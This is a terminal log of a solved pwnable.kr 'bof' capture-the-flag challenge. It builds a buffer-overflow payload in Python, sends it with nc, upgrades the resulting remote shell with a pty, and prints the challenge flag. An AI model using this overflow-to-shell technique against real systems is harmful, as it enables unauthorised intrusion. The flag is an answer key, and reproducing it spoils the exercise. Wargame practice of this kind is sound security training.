 root@kali:~/Desktop/pwnable.kr/bof# python -c "print 'A' * 52 + '\xbe\xba\xfe\xca'" > ./payload
root@kali:~/Desktop/pwnable.kr/bof# (cat payload && cat) | nc pwnable.kr 9000
id
uid=1008(bof) gid=1008(bof) groups=1008(bof)
which python
/usr/bin/python
python -c "import pty;pty.spawn('/bin/bash')"
bof@prowl:~$ ^Z
[1]+  Stopped                 ( cat payload && cat ) | nc pwnable.kr 9000
root@kali:~/Desktop/pwnable.kr/bof# stty raw -echo
root@kali:~/Desktop/pwnable.kr/bof# ( cat payload && cat ) | nc pwnable.kr 9000
bof@prowl:~$ cat flag
daddy, I just pwned a buFFer :)
bof@prowl:~$